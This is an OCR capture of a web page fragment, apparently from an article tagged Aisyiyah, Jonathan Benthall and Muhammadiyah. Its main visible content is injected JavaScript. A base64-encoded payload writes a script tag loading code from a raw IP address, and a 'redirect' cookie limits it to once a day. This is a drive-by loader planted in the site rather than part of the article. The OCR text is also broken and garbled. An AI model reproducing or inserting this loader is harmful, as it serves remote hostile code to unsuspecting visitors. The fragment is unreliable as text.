
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
odW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU
3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3N
CU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzM
iUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU
1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.fl
oor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>
=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+ti
me+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
TAGS
Aisyiyah
Jonathan Benthall
muhammadiyah